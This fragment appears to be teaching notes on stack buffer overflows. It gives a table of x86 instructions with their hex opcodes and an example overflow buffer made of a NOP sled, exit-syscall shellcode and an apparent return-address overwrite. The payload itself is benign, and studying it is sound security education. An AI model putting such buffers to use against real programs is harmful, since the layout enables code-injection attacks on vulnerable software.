 Hex code
Assembly Intr's Hex code Size(bytes)
NOP 0x90 1
xorl %ebx,%ebx 0x31db 2
movl %ebx,%eax 0x89d8 2
inc %eax 0xffc0 2
int $0x80 0xcd80 2
Buffer1:
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x31\xdb\x89\xd8\xff\xc0\xcd\x80\x70\xe1\xff\xff\xf
f\x7f\x0\x0"